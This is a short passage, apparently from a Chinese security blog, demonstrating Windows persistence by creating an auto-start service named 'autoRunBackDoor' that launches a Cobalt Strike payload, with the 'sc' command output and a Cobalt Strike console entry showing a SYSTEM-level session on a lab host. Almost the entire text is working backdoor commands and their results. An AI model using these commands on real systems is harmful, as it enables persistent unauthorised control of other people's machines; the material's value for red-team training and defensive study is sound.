 C:\Users\Administrator\Desktop>sc create autoRunBackDoor binPath= "cmd.exe /c C:\users\administrator\desktop\cs.exe" start= auto DisplayName= autoRunBackDoor
[SC] CreateService 成功
C:\Users\Administrator\Desktop>sc start autoRunBackDoor
SERVICE_NAME: autoRunBackDoor
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 4516
FLAGS :
C:\Users\Administrator\Desktop>
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.10.20 test SYSTEM * WIN2008 rundll32.exe 4520 x86 266ms
https://blog.csdn.net/qq_36119192